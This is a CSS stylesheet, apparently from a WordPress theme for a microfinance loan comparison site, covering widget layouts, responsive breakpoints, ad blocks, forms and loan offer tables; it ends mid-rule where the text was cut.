.tag_block_item img {	max-width: 100%;	height: auto;}.col_2 .tag_block_sm .tag_block_item {	width: 23.5%;	margin: 0 2% 3% 0;}.col_2 .tag_block_sm .tag_block_item:nth-child(6n) {	margin-right: 2%;}.col_2 .tag_block_sm .tag_block_item:nth-child(4n) {	margin-right: 0;}/* vertical and horisontal tag list */.tag_list_vertical ul, .tag_list_horisontal ul {	margin: 0;}.tag_list_vertical ul li, .tag_list_horisontal ul li {	margin: 0 13px 8px 0;	position: relative;	padding: 0;	line-height: 28px;}.tag_list_horisontal ul li:after {	content: ",";}.tag_list_horisontal ul li:last-child:after {	content: "";}.tag_list_vertical ul li .fa, .tag_list_horisontal ul li .fa {	position: absolute;	left: 0;	top: 9px;	font-size: 12px;}.tag_list_vertical ul li a, .tag_list_horisontal ul li a {	word-break: break-word;	padding-left: 15px;	display: inline-block;}/* LETTER_TAG_WIDGET */.letter_tag_widget {	overflow: hidden;}.letter_tag_widget a {	display: block;	position: relative;	width: 40.2px;	height: 40px;	color: #fff;	font-size: 20px;	margin: 0 1.5% 1.5% 0;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	text-align: center;	line-height: 40px;}.letter_tag_widget a:nth-child(8n) {	margin-right: 0;}.letter_tag_widget a:hover, .letter_tag_widget a:active, .letter_tag_widget a:focus, .letter_tag_widget .active {	color: #fff;	text-decoration: none;}.col_3 .letter_tag_widget a {	width: 40.4px;}.col_3 .letter_tag_widget a:nth-child(8n) {	margin-right: 1.5%;}.col_3 .letter_tag_widget a:nth-child(6n) {	margin-right: 0;}.col_2 .letter_tag_widget a {	width: 40.4px;}.col_2 .letter_tag_widget a {	width: 38px;	height: 38px;	margin: 0 2% 2% 0;}.col_2 .letter_tag_widget a:nth-child(8n) {	margin-right: 1.5%;}.col_2 .letter_tag_widget a:nth-child(4n) {	margin-right: 0;}/* LAST COMMENT WIDGET */.last_comment_item {	margin: 0 0 10px;	width: 100%;	overflow: hidden;	word-wrap: break-word;}.last_comment_item + .last_comment_item {	border-top: 1px solid #eee;	padding-top: 15px;}.last_comment_item .avatar {	width: 40px;	height: 40px;	background: #eee;	margin: 0 10px 10px 0;}.last_comment_item .avatar img {	max-width: 100%;	height: auto;}.last_comment_item .user_name {	font-weight: bold;	margin-right: 5px;}.last_comment_item .comment_top_bar {	line-height: 20px;	margin: 0 0 10px;}.last_comment_item .last_comment_text {	font-size: 14px;	line-height: 20px;}.last_comment_item .last_comment_text, .last_comment_item .comment_top_bar {	padding-left: 50px;}.col_2 .last_comment_item .last_comment_text {	padding-left: 0;}/* wp-caption */.wp-caption .wp-caption-text {	font-style: italic;	font-size: 15px;}/* RESPONSIVE *//* WPADMINBAR FIX */@media screen and (max-width: 600px) {	#wpadminbar {		position: fixed !important	}}@media (max-width: 1200px) {	.site_wrap, .site_wrap #fixed_header {		width: 100%;	}	aside .box300x600, aside.box336x280, .box336x280, .box728x90, .box468x60, .box250x300, .box120x600 {		max-width: 100%	}	header .dropdown-menu > li > a, header .dropdown-menu > li > span {		background: #fff;		padding: 10px 20px 10px 10px !important;	}	.navbar-toggle {		float: none;	}	.collapse.in {		clear: both;	}	.navbar-collapse {		box-shadow: none;	}	.footer_top .dl-horizontal dt {		float: left;	}	.footer_top .dl-horizontal dd {		padding-top: 2px;	}	.navbar .nav > li {		position: relative;		display: block;		float: left !important;	}	div.wp-caption {		width: 100% !important;	}	div.wp-caption.aligncenter {		text-align: center;	}	div.wp-caption.alignright {		text-align: right;	}}/* col-md */@media (min-width: 992px) and (max-width: 1200px) {	/* col-8 col-4 */	.widget_slider_main_widget .carousel-control {		bottom: 19%;	}	.widget_slider_main_widget .carousel-indicators li {		width: 11.62%;		margin: 0 1% 0 0;	}	.widget_slider_main_widget .carousel-indicators li:last-child {		margin-right: 0	}	.lg_post_box .post_thumbnail_wrap {		width: 293px;		height: 151px;	}	.md_post_box .post_thumbnail_wrap {		width: 186px;		height: 105px;	}	footer .widget_wysija .wysija-paragraph, footer .widget_wysija .wysija-submit, aside .widget_wysija .wysija-paragraph, aside .widget_wysija .wysija-submit {		display: block;	}	footer .widget_wysija .wysija-paragraph, aside .widget_wysija .wysija-paragraph {		margin-bottom: 10px;	}	footer .widget_wysija .wysija-submit, .wysija-paragraph, aside .widget_wysija .wysija-submit {		margin-left: 0;	}	.tab_widget .nav-tabs > li > a {		font-size: 13px;	}	.sm_post_box .post_title a {		word-wrap: break-word;	}	.category_list_nine .lg_post_box .post_text {		padding-left: 323px;	}	.content_banner_left {		max-width: 100%;	}	.comment-body {		margin-bottom: 5px;	}	.commentlist .comment.depth-1 {		border-bottom: 1px solid #eee;		margin-bottom: 5px;	}	.navbar-nav .open .dropdown-menu {		margin-left: 20px;	}	.main_text blockquote {		width: 100%;	}	.post_controller > li.right_control_button a, .post_controller > li.right_control_button:hover a {		background-position: 290px 36px;	}	aside .widget_wysija .wysija-submit {		width: 100%;	}	/* ADV BLOCK */	.box300x600 {		width: 180px;	}	header .box728x90 {		height: 60px;		margin: 45px auto 0;	}	.box336x280, .box300x600, .box728x90, .box468x60 {		height: auto;	}	/* col_7 */	.col_7 .lg_post_box .post_thumbnail_wrap, .col_7 .md_post_box .post_thumbnail_wrap {		width: 100%;		height: auto;	}	.col_7 .lg_post_box .post_thumbnail_wrap img {		width: 100%;	}	.col_7 .category_list_nine .lg_post_box .post_text {		padding-left: 0;	}	.col_7 .content .search input {		width: 84%;	}	.col_7 .attention span {		width: 16%;	}	.col_7 .attention .att_text {		width: 83%;	}	.col_7 .attention .att_text {		padding-left: 10px;	}	.col_7 .post_controller > li.right_control_button a, .col_7 .post_controller > li.right_control_button:hover a {		background-position: 250px 36px;	}	/* col_2 */	.col_2 .md_post_box .post_thumbnail_wrap {		width: 100%;		height: auto;	}	.col_2 .tag_block .tag_block_item {		margin-bottom: 3%;	}	/* col_3 */	.col_3 .tag_block .tag_block_item {		margin-bottom: 3%;	}	.col_3 .widget_wysija .wysija-submit {		margin: 0;	}	.col_3 .popular_widget .md_post_box .post_title a, .col_2 .popular_widget .md_post_box .post_title a {		word-wrap: break-word;		padding-left: 0;		margin-top: 10px;		font-size: 13px;		display: inline-block;	}	.col_3 .sm_post_box .post_title a, .col_3 .md_post_box .post_title a {		line-height: 16px;	}	.col_3 .widget_wysija .wysija-submit {		width: 100%;	}	.main_text .post_main_thumbnail {		width: 280px;	}	.col_3 .popular_widget .md_post_box .post_thumbnail_wrap {		width: 100%;	}	.native_related.category_list_seven .sm_post_box .post_title a {		font-size: 14px;		line-height: 18px;	}	footer .sm_post_box .post_title a, .md_post_box .post_title a {		font-size: 13px;		line-height: 18px;	}	.widget_popular_news_sidebar_widget .sm_post_box .post_thumbnail_wrap {		width: 33%;		height: auto;	}	.widget_popular_news_sidebar_widget .sm_post_box .post_title a {		padding-left: 70px;	}	.soc_list > li > a {		width: 31px;		height: 31px;	}	.soc_list > li > a img {		width: 100%;	}	.compact_menu .search, .compact_menu .search.head_form_active {		padding: 1px;	}	.navbar .nav > li {		position: relative;		display: block;		float: left !important;	}	.letter_tag_widget a:nth-child(8n) {		margin-right: 1.5%;	}	.letter_tag_widget a:nth-child(7n) {		margin-right: 0;	}	.letter_tag_widget a {		width: 38.1px;		height: 38.1px;	}	.col_3 .letter_tag_widget a {		width: 39.9px;		height: 39.9px;		line-height: 39.9px;	}	.col_3 .letter_tag_widget a:nth-child(5n) {		margin-right: 0;	}	.col_3 .letter_tag_widget a:nth-child(7n) {		margin-right: 1.5%;	}	.col_3 .letter_tag_widget a:nth-child(6n) {		margin-right: 1.5%;	}	.col_2 .letter_tag_widget a {		width: 42.1px;		height: 42.1px;		line-height: 42.1px;	}	.col_2 .letter_tag_widget a:nth-child(3n) {		margin-right: 0;	}	.col_2 .letter_tag_widget a:nth-child(4n), .col_2 .letter_tag_widget a:nth-child(7n) {		margin-right: 2%;	}	.category_list_six .row .col-lg-4.col-sm-6 {		float: left;		display: block;	}	.comment-form-author, .commentator-email {		width: 49%;		margin: 0 0 10px;		float: left;	}	.comment-form-author {		margin-right: 2%;	}	.comment-form textarea {		width: 100%;	}	.subscribe_box {		padding: 30px;	}}/* col-sm */@media (min-width: 768px) and (max-width: 992px) {	/* col-8 col-4 */	.sm_post_box .post_title a {		word-wrap: break-word;	}	.widget_slider_main_widget .carousel-indicators li {		width: 11.62%;		margin: 0 1% 0 0;	}	.lg_post_box .post_thumbnail_wrap, .col_7 .lg_post_box .post_thumbnail_wrap {		width: 345px;		height: 179px;		margin-bottom: 30px;	}	.category_list_six .md_post_box {		width: 230px;		margin: 0 auto 15px;	}	aside .widget_wysija .wysija-paragraph {		width: 82%;	}	footer .widget {		margin-bottom: 30px;	}	.category_list_nine .lg_post_box .post_text {		padding-left: 0;	}	.comment-body {		margin-bottom: 5px;	}	.commentlist .comment.depth-1 {		border-bottom: 1px solid #eee;		margin-bottom: 5px;	}	.navbar-nav .open .dropdown-menu {		margin-left: 20px;	}	.tab_widget .nav-tabs > li > a {		padding: 10px;		font-size: 14px;	}	.post_controller > li.right_control_button a, .post_controller > li.right_control_button:hover a, .col_7 .post_controller > li.right_control_button a, .col_7 .post_controller > li.right_control_button:hover a {		background-position: 340px 36px;	}	.subscribe_box {		padding: 20px 50px;	}	.comment-form textarea {		width: 100%;	}	.attention span {		margin: 0 0 10px;	}	.attention {		padding: 20px 10px;	}	.main_text blockquote {		width: 100%;	}	.category_list_seven .sm_post_box .post_title a, .category_list_six .md_post_box .post_title a {		font-size: 16px;	}	.category_list_six .md_post_box, .category_list_six .md_post_box .post_thumbnail_wrap img {		width: 100%;	}	.category_list_six .md_post_box .post_thumbnail_wrap {		width: 100%;		height: auto;	}	.widget_half_width_widget .lg_post_box .post_thumbnail_wrap, .category_list_one .lg_post_box .post_thumbnail_wrap {		float: left;	}	.widget_half_width_widget .lg_post_box .post_title, .widget_half_width_widget .lg_post_box .post_text, .category_list_one .lg_post_box .post_title, .category_list_one .lg_post_box .post_text, .category_list_nine .lg_post_box .post_title, .category_list_nine .lg_post_box .post_text {		padding-left: 365px;	}	.category_list_one .lg_post_box {		margin-bottom: 20px;	}	.widget_half_width_widget .sm_post_box {		width: 49.7%;		padding-right: 10px;		display: inline-block;		vertical-align: top;	}	aside .popular_widget .md_post_box, aside .tab_widget .sm_post_box {		display: inline-block;		width: 49.6%;		vertical-align: top;		padding-right: 10px;	}	aside .popular_widget .md_post_box .post_title a, aside .tab_widget .sm_post_box .post_title a {		font-size: 16px;	}	.formError {		left: 60% !important;	}	.content .search input {		width: 38%;	}	.tag_block .tag_block_item {		width: 18.4%;		height: 132px;	}	.tag_block .tag_block_item:nth-child(4n) {		margin-right: 2%;	}	.tag_block .tag_block_item:nth-child(5n) {		margin-right: 0;	}	/* ADV BLOCK */	header .box728x90 {		margin: 45px auto 0;	}	.box336x280, .box300x600, .box728x90, .box468x60 {		height: auto;	}	/* col_3 */	aside.col_3 .tab_widget .sm_post_box {		display: block;		width: 100%;		padding-right: 0;	}	.col_3 .tag_block .tag_block_item:nth-child(4n) {		margin-right: 0;	}	.col_3 .tag_block .tag_block_item:nth-child(5n) {		margin-right: 2%;	}	/* col_2 */	aside.col_2 .popular_widget .md_post_box {		width: 230px;		display: block;		padding: 0;		margin-bottom: 20px;	}	aside.col_2 .md_post_box .post_thumbnail_wrap {		width: 230px;		height: 130px;	}	.comment-form-author, .commentator-email {		width: 347px;		margin: 0;	}	.commentator-email {		margin-left: 20px;	}	.comment-form-author input, .commentator-email input {		width: 100%;	}	.compact_menu .search, .compact_menu .search.head_form_active {		padding: 1px;	}	.navbar .nav > li {		position: relative;		display: block;		float: left !important;	}	.col_2 .tag_block_sm .tag_block_item {		width: 15%;	}	.col_2 .tag_block_sm .tag_block_item:nth-child(4n) {		margin-right: 2%;	}	.col_2 .tag_block_sm .tag_block_item:nth-child(6n) {		margin-right: 0;	}	.letter_tag_widget a:nth-child(8n) {		margin-right: 1.5%;	}	.col_3 .letter_tag_widget a, .col_2 .letter_tag_widget a {		width: 44.8px;		height: 44.8px;		line-height: 44.8px;	}	.col_3 .letter_tag_widget a:nth-child(6n) {		margin-right: 1.5%;	}	.col_3 .letter_tag_widget a:nth-child(7n), .col_2 .letter_tag_widget a:nth-child(7n) {		margin-right: 0;	}	.col_2 .letter_tag_widget a {		margin: 0 1.5% 1.5% 0;	}	.col_2 .letter_tag_widget a:nth-child(8n), .col_2 .letter_tag_widget a:nth-child(4n) {		margin-right: 1.5%;	}	.category_list_six .row .col-lg-4.col-sm-6 {		float: left;		display: block;	}}/* horizontal phone */@media (max-width: 767px) {	header .box728x90, .box728x90 {		margin: 0 auto 30px;		width: 100%;	}	.box336x280, .box300x600, .box728x90, .box468x60 {		width: 100%;		height: auto;		text-align: center;	}	.navbar-nav .open .dropdown-menu {		margin-left: 20px;	}	.category_list_six .row .col-xs-12 {		width: 50%;		display: inline-block;		float: none;	}	.category_list_six .md_post_box .post_thumbnail_wrap, .category_list_six .md_post_box .post_thumbnail_wrap img {		width: 100%;		height: auto	}	footer .widget {		margin-bottom: 30px;	}	.widget_half_width_widget .lg_post_box, .tab_widget, aside .widget_wysija.subscribe_widget, .category_list_nine .lg_post_box {		width: 360px;		margin: 0 auto 30px;	}	.popular_widget .md_post_box, .category_list_four .sm_post_box {		width: 360px;		margin: 0 auto 15px;	}	.category_list_nine .lg_post_box .post_thumbnail_wrap {		float: none;		margin: 0 0 10px;		overflow: hidden;	}	.category_list_nine .lg_post_box .post_text {		padding-left: 0 !important;	}	.footer_top .dl-horizontal dt {		float: left;	}	.copyright, .copyright .text-right {		text-align: center;	}	.copyright .contact {		margin: 0 0 10px;		width: 100%;	}	.show_other {		display: none;	}	.comment-form textarea {		width: 100%;	}	.comment-body {		margin-bottom: 5px;	}	.commentlist .comment.depth-1 {		border-bottom: 1px solid #eee;		margin-bottom: 5px;	}	.main_text .post_main_thumbnail {		width: 260px;	}	.attention span {		width: 16%;	}	.attention .att_text {		width: 83%;	}	.subscribe_box {		padding: 30px;	}	.footer_top ul.topic_list li {		display: inline-block;		padding: 0 5px;	}	.main_text blockquote {		width: 100%;	}	.main_text .tabs-left > li.active > a, .main_text .tabs-left > li.active > a:hover, .main_text .tabs-left > li.active > a:focus {		border-bottom: transparent;		border-right-color: #ddd;	}	.post_controller > li.right_control_button:hover > a, .post_controller > li.right_control_button > a {		background-position: 98% 36px;	}	.w555 {		width: 100%;	}	.page404 .search input {		width: 75%;	}	.navbar .nav > li {		position: relative;		display: block;		float: left !important;	}	.tag_block .tag_block_item:nth-child(4n), .col_2 .tag_block .tag_block_item:nth-child(4n), .col_3 .tag_block .tag_block_item:nth-child(4n) {		margin-right: 13px;	}	.col_2 .tag_block .tag_block_item, .col_3 .tag_block .tag_block_item {		width: 80px;		height: 80px;	}	.widget_slider_main_widget .carousel-indicators li {		width: 11.62%;		margin: 0 1% 0 0;	}	.col_2 .tag_block_sm .tag_block_item {		width: 15%;	}	.col_2 .tag_block_sm .tag_block_item:nth-child(4n) {		margin-right: 2%;	}	.col_2 .tag_block_sm .tag_block_item:nth-child(6n) {		margin-right: 0;	}	.tag_block .tag_block_item {		width: 18.4%;		height: 132px;	}	.letter_tag_widget a:nth-child(8n) {		margin-right: 1.5%;	}	.comment-form-author, .commentator-email {		width: 100%;		margin: 0 0 10px;	}	.comment-form input {		width: 100%;	}}@media (max-width: 670px) {	body {		font-size: 17px;		line-height: 30px;	}	.top_line {		height: auto;		padding: 40px 0 0;	}	.top_line ul {		text-align: center;		width: 100%;		margin: 5px 0;	}	.top_line ul > li > a {		opacity: .5;	}	.top_line ul > li.current-menu-item > a, .top_line ul.soc_btns > li > a {		opacity: 1;	}	.top_line ul.soc_btns li {		padding: 0 5px;	}	.head_top {		padding: 10px 0;	}	/*slider*/	.col_7 .widget_slider_main_widget .carousel-indicators li, .widget_slider_main_widget .carousel-indicators li {		width: 23.5%;		height: auto;		margin: 0 2% 2.2% 0;	}	.widget_slider_main_widget .carousel-indicators li:nth-child(4n) {		margin-right: 0;	}	.widget_slider_main_widget .carousel-control {		top: 55%;	}	.widget_slider_main_widget .carousel-control.right {		right: 36%;	}	.widget_slider_main_widget .carousel-control.left {		left: 36%;		right: auto;	}	.widget_slider_main_widget .shadow .shadow_ttl, .widget_slider_main_widget .shadow .shadow_text {		text-align: center;		width: 100%;	}	.widget_slider_main_widget .shadow .shadow_text {		display: none;	}	.widget_slider_main_widget .shadow {		padding: 50px 15px 50px;	}	/* category nav */	.wpmfc_what_cat p, .wpmfc_what_cat .wpmfc_what_cat_children {		display: inline-block;		width: 100%;		margin-bottom: 10px;	}	.wpmfc_what_cat .wpmfc_what_cat_children p {		margin-right: 10px;	}	.wpmfc_what_cat .wpmfc_what_cat_children .list-inline > li {		padding-left: 0;		padding-right: 10px;	}	.widget .soc_list li {		width: 15%;		margin: 0;		text-align: center;	}	.widget .soc_list > li > a {		display: inline-block;		width: 34px;		height: 34px;	}	.widget .soc_list li + li {		margin-left: 2%;	}	.widget .soc_list li.rss {		background: #f26522;	}	.widget .soc_list li.vk {		background: #45668e;	}	.widget .soc_list li.fb {		background: #3b5998;	}	.widget .soc_list li.odn {		background: #ed812b;	}	.widget .soc_list li.tw {		background: #55acee;	}	.widget .soc_list li.gpl {		background: #dd4b39;	}	/* TOC */	#toc_container ul ul {		margin-left: 15px;		margin-top: 5px;		margin-bottom: 5px;	}	.toc_sitemap ul ul {		margin-left: 15px;		margin-top: 10px;		margin-bottom: 20px;	}	.toc_sitemap ul li {		padding-left: 0;	}	.subscribe_widget {		text-align: center;	}	.subscribe_box {		font-size: 14px;		padding: 20px;	}	.widget_wysija .wysija-paragraph, .widget_wysija .wysija-submit {		display: block;	}	.widget_wysija .wysija-paragraph, .subscribe_box .widget_wysija .wysija-paragraph {		width: 100%;		margin: 0 0 10px;	}	.widget_wysija .wysija-submit, .subscribe_box .widget_wysija .wysija-submit {		margin: 0;		width: 100%;	}	.subscribe_box .widget_wysija .wysija-paragraph .wysija-input {		width: 100%;	}	.footer_top ul.topic_list li {		display: block;	}	.w555 {		width: 100%;	}	.page404 .search input {		width: 72%;	}	.error_number {		font-size: 160px;	}	.single_articel h1 {		word-break: break-word;	}	.content .widgettitle {		margin-top: 25px;	}	.category_list_six.native_related .row .col-xs-12 {		width: 100%;	}	.col_7 .lg_post_box .post_thumbnail_wrap {		width: 100%;		height: auto;	}	.comment-form-comment {		margin-bottom: 15px;	}	.comment-respond #submit {		width: 100%;	}	.post_controller li {		width: 100%;	}	.post_controller > li.right_control_button a {		background-position: right 36px !important;	}	.navbar .nav > li {		position: relative;		display: block;		float: left !important;	}	.widget_slider_main_widget .carousel-control {		height: 36px;	}	.tag_block .tag_block_item:nth-child(4n), .col_2 .tag_block .tag_block_item:nth-child(4n), .col_3 .tag_block .tag_block_item:nth-child(4n) {		margin-right: 0;	}	.tag_block .tag_block_item {		margin: 0 2% 2% 0;		width: 23.5%;		height: auto;	}	.col_3 .tag_block .tag_block_item, .col_2 .tag_block .tag_block_item {		width: 23.5%;		height: auto;	}	.col_2 .letter_tag_widget a {		margin: 0 1.5% 1.5% 0;	}	.col_2 .letter_tag_widget a:nth-child(4n), .col_2 .letter_tag_widget a:nth-child(8n) {		margin-right: 1.5%;	}	.col_3 .letter_tag_widget a:nth-child(6n) {		margin-right: 1.5%;	}	.col_3 .letter_tag_widget a:nth-child(10n), .col_2 .letter_tag_widget a:nth-child(10n) {		margin-right: 0;	}	.col_3 .letter_tag_widget a, .col_2 .letter_tag_widget a {		width: 38.9px;		height: 38.9px;		line-height: 38.9px;	}	.cats_have_img li a .cat_name, .widget_sidebar_cats_ul li a, .tag_list_vertical ul li a, .tag_list_horisontal ul li a {		word-break: break-all;	}}@media (max-width: 397px) {	.top_line {		padding: 50px 0 0;	}}@media (min-width: 480px) and (max-width: 670px) {	.container {		width: 480px;	}	.widget_slider_main_widget .carousel-inner, .widget_slider_main_widget .item {		height: 300px;	}	.scroll_to_top_button {		width: 10%;		border-radius: 0;		bottom: 0;		right: 0;		background: rgba(0, 0, 0, .2);		padding: 10px;		line-height: 25px;	}	.scroll_to_top_button .fa {		color: white;		font-size: 20px;	}	.popular_widget .md_post_box, .tab_widget, aside .widget_wysija.subscribe_widget {		width: 100%;	}	.popular_widget .md_post_box .post_thumbnail_wrap {		width: 130px;	}	.main_text .post_main_thumbnail {		width: 230px;		margin-bottom: 0;	}	.attention span {		width: 25%;	}	.attention .att_text {		width: 73%;	}	.linked_box img {		float: left;		width: 40%;		margin-right: 20px;	}	.category_list_seven .sm_post_box .post_title a, .tab_widget .sm_post_box .post_title a, .popular_widget .md_post_box .post_title a, .col_3 .popular_widget .md_post_box .post_title a {		font-size: 16px;		line-height: 24px;	}	.col_2 .md_post_box .post_title {		clear: none;	}	.col_2 .md_post_box .post_thumbnail_wrap {		margin-right: 10px;		height: auto;	}}@media (max-width: 480px) {	.container {		width: 414px;	}}@media (max-width: 414px) {	.container {		width: 100%;		max-width: 380px;	}	.widget_slider_main_widget .carousel-control {		top: 63%;		width: 48px;		height: 48px;		margin: 0 -15px;	}	.widget_half_width_widget .lg_post_box, .tab_widget, aside .widget_wysija.subscribe_widget, .category_list_nine .lg_post_box {		width: 100%;		margin: 0 auto 30px;	}	.popular_widget .md_post_box, .category_list_four .sm_post_box {		width: 100%;		margin: 0 auto 15px;	}	.lg_post_box .post_thumbnail_wrap {		width: 100%;		height: 150px;	}	.main_text .post_main_thumbnail {		width: 100%;	}	/* ADV BLOCK */	.box336x280, .box300x600, .box728x90, .box468x60, .box120x600 {		width: 100%;		height: auto;	}	.tab_widget .nav-tabs > li > a {		font-size: 15px;		padding: 10px;	}	.content .search input {		width: 71%;	}	.subscribe_box .widget_wysija .wysija-paragraph, .subscribe_box .widget_wysija .wysija-submit {		margin: 10px 0;	}	.formError {		left: 0 !important;		width: 100%;	}	.formError .formErrorContent {		width: 100%;	}	.subscribe_box .widget_wysija .wysija-paragraph {		margin-bottom: 0;	}	.after_article_soc_buttons {		margin-left: 0;		margin-top: 5px;	}	.one_quote.one_quote_left, .one_quote.one_quote_right {		float: none;		margin: 0 0 10px;		width: auto;	}	.attention span, .attention .att_text {		width: 100%;	}	.attention span {		margin: 0 0 10px;	}	.attention .att_text {		padding: 0;		text-align: center;	}	.attention {		padding: 20px 10px;	}	/* popular posts */	.popular_widget .md_post_box .post_thumbnail_wrap, .category_list_six .md_post_box .post_thumbnail_wrap {		width: 40%;		height: auto;		float: left;		margin: 0 15px 10px 0;	}	.popular_widget .md_post_box .post_title, .category_list_six .md_post_box .post_title {		display: inline-block;		float: left;		width: 54%;		clear: none;	}	.popular_widget .md_post_box .post_title a, .category_list_six .md_post_box .post_title a {		line-height: 18px;		margin: 0;	}	.popular_widget .md_post_box, .category_list_six .md_post_box {		display: inline-block;		margin-bottom: 10px;	}	.popular_widget .md_post_box .post_title a {		font-size: 14px;		padding-left: 0 !important;	}	/* search form */	header .search input {		width: 280px;	}	.category_list_seven .sm_post_box .post_title a, .tab_widget .sm_post_box .post_title a, .popular_widget .md_post_box .post_title a {		font-size: 14px;		line-height: 18px;	}	.lg_post_box .post_text {		line-height: 24px;	}	/* to top */	.scroll_to_top_button {		width: 100%;		border-radius: 0;		bottom: 0 !important;		right: 0;		background: rgba(0, 0, 0, .2);		padding: 10px;		line-height: 25px;		z-index: 2;	}	.scroll_to_top_button .fa {		color: white;		font-size: 30px;	}	.copyright {		padding: 10px 0 60px;		line-height: 16px;	}	.col_7 .lg_post_box .post_thumbnail_wrap {		width: 100%;	}	.col_7 .category_list_nine .lg_post_box .post_text {		padding-left: 0;	}	.category_list_six .row .col-xs-12 {		width: 100%;		display: block;	}	.alignright, .alignleft, .aligncenter, .alignnone {		margin: 10px 0;		float: none;	}	.col_2 .tag_block .tag_block_item, .col_3 .tag_block .tag_block_item {		width: 23.5%;		height: auto;	}	.tag_block .tag_block_item:nth-child(4n), .col_2 .tag_block .tag_block_item:nth-child(4n), .col_3 .tag_block .tag_block_item:nth-child(4n) {		margin-right: 0;	}	.tag_block .tag_block_item {		margin: 0 2% 2% 0;		width: 23.5%;		height: auto;		float: left;	}	.col_3 .letter_tag_widget a, .col_2 .letter_tag_widget a {		width: 37.7px;		height: 37.7px;		line-height: 37.7px;	}	.col_2 .letter_tag_widget a:nth-child(7n), .col_3 .letter_tag_widget a:nth-child(7n) {		margin-right: 0;	}	.wpmfc_m_modal_wrap {		width: 290px;		left: 50% !important;		margin-left: -145px;	}	.head_top .center_logo .logo {		left: 0;		transform: translate(0, -50%);	}	.head_top .center_logo .logo .logo_img, .head_top .center_logo .logo .header-text {		display: table-cell;	}}.stavka {	margin-top: 3px;}.stavka, .summa {	padding-left: 96px;	font-size: 14px;	line-height: 22px;}.stavka span, .summa span {	color: #e74c3c;}a.home-button {	background: #e84c3d;	width: 35px;	padding: 7px 0 8px 0 !important;	text-align: center;	font-size: 12px !important;	color: #fff !important;	text-decoration: none !important;	text-transform: uppercase;	display: inline-block !important;	margin-left: 8px;}a.home-button:before {	content: "\f015";	font-family: FontAwesome;}.rating-buttons a:hover {	background: #063e76;}.top_margin {	margin-top: -8px;}.promolinks {	margin: 25px 0 25px;	text-align: center;}.promolinks:after {	clear: both;	display: table;	content: ' ';}.promolinks a {	display: inline-block;	padding: 10px 30px;	margin: 5px;	color: #fff;	background: #2096e5;	font-size: 15px;	transition: all .35s ease-in-out;	text-align: center;	text-transform: uppercase;	text-decoration: none;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	font-weight: 700;}.promolinks a:hover {	background: #063e76;	color: #fff;}.promoreview {	margin: 20px 0 30px 0;	padding-top: 5px;	background: #eee;}.promoreview__parameter {	padding: 5px 20px 10px;	border-bottom: 1px solid #fff;	border-top: 1px solid #e7e7e7;}.promoreview__parameter:after {	clear: both;	display: table;	content: ' ';}.promoreview__parameter .col-1 {	float: left;	width: 45%;}.promoreview__parameter .col-2 {	float: right;	width: 45%;}.promoreview__name {	display: inline-block;	float: left;	font-size: 15px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	font-weight: 700;}.promoreview__stars {	display: inline-block;	float: right;	color: #e74c3c;}.features__title {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;}.wpcf7-submit {	background: #2096e5;	padding: 8px 12px;	font-size: 14px;	line-height: 20px;	display: inline-block;	width: auto;	border: 0;	color: #fff;	transition: all .3s ease;	font-style: normal;	text-transform: uppercase;	font-weight: 700;	border: none !important;}input.wpcf7-form-control, textarea.wpcf7-form-control {	padding: 5px;	height: 40px;	font-size: 16px;	border: 1px solid #E3E3E3;	width: 100%;	margin: 5px 0;}.wpcf7-form textarea {	width: 100%;	height: 200px;}.wpcf7-form label {	display: block;}.content-start h2 {	line-height: 1.25;	font-weight: 700;	font-size: 16px;}.content-start h3 {	line-height: 1.25;	font-weight: 700;	font-size: 15px;}.content-start h4 {	line-height: 1.25;	font-weight: 700;	font-size: 14px;}.content-start p {	line-height: 1.5;}.mc4wp-form-fields {	width: 100%;}.mc4wp-form-fields input {	border: 1px solid #e1e1e1;	box-shadow: none;	padding: 7px 12px;	font-size: 14px;	line-height: 18px;	width: 100%;	color: #999;}.mc4wp-form-fields .wysija-submit {	background: #27ae60;}.mc4wp-form-fields .wysija-submit {	font-style: normal;	color: #fff;	border: 0;	font-size: 14px;	line-height: 18px;	padding: 8px 12px;	transition: all .3s ease;	margin-top: 5px;}.ddsg-wrapper h2 {	display: none;}.aside_sidebar .h2.widgettitle, .content aside .widgettitle {	margin-bottom: 0 !important;}.payments {	max-height: 20px;	margin-left: 3px;}.promoreview__stars.gray {	color: #333;}.promoreview__stars .red {	font-weight: 700;	color: #e74c3c;	font-size: 18px;}a.red-button {	background: #e74c3c !important;}a.red-button:hover {	background: #063e76 !important;}.main_text table > tbody > tr > td {	border: 1px solid #000;	vertical-align: middle;}.main_text table p, .main_text table ul, .main_text table ol {	margin: 0;}#tablepress-1 thead th {	text-align: center;}#tablepress-1 tr {	vertical-align: middle;}.tablepress tbody td {	vertical-align: middle !important;}.table-listing table tbody tr td .red {	display: block;	font-size: 20px;	font-weight: bold;	color: #e90101;	margin-left: 10px;	margin-right: 10px;}.summa-zayma, .srok-zayma, .stavka-zayma, .last {	text-align: center !important;}.not-recom {	color: #da251d !important;	font-weight: bold;}.first.even.mfo-kontora a {	color: #063e76;	text-decoration: underline;	font-size: 18px;	font-weight: bold;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, sans-serif;}.first.even.mfo-kontora a:hover {	color: #da251d;}td.first.even.mfo-kontora {	text-align: left;}.mfo-post {	display: table-row;	vertical-align: middle;}.mfo-thumb {	display: table-cell;	width: 80px;	vertical-align: middle;}.attachment-medium.size-medium.wp-post-image {	max-width: 78px;}.mfo-thumb img {	max-width: 100%;	border: 2px solid #fff;}.mfo-thumb {	position: relative;}.mfo-thumb-old:after {	content: '';	position: absolute;	top: 0;	right: 0;	bottom: 0;	left: 0;	z-index: 2;	box-shadow: rgba(0, 0, 0, 0.05) 0 -150px 90px -50px inset;}.mfo-thumb img {	border: 2px solid #dddddd;	margin-top: 5px;	margin-bottom: 5px;}.mfo-title {	display: table-cell;	vertical-align: middle;	padding-left: 10px;	padding-right: 5px;}.summa-zayma {	width: 100px;}.srok-zayma {	width: 88px;}.stavka-zayma {	width: 89px;}.offers {	text-align: center;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	font-weight: bold;	font-size: 16px;	line-height: 16px;	color: #000;	